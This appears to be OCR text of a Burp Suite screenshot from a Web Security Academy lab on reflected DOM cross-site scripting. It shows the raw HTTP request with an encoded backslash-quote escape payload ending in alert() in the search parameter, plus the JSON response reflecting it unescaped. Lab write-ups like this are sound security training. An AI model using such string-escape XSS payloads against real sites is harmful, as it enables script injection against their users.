 Pretty Raw Hex \n
1 GET /search-results?search=%5C%22%7D%3Balert%28%29%3B%2F%2F
HTTP/1.1
2 Host: 0a61007604866774c00f56900002002d.web-security-academy.net
3 Cookie: session=SOhup3d4KbJ3Gu3mJgrZOt1ypXM3Tjnr
4 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.54
Safari/537.36
7 Sec-Ch-Ua-Platform: "macOS"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0a61007604866774c00f56900002002d.web-security-academy.net/?
search=%5C%22%7D%3Balert%28%29%3B%2F%2F
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 45
5
6 {
"results":[
],
"searchTerm":"\\"
};alert();//"}
Request Attributes 2
Request Query Parameters 1
Request Cookies 1
Request Headers 14
Response Headers 3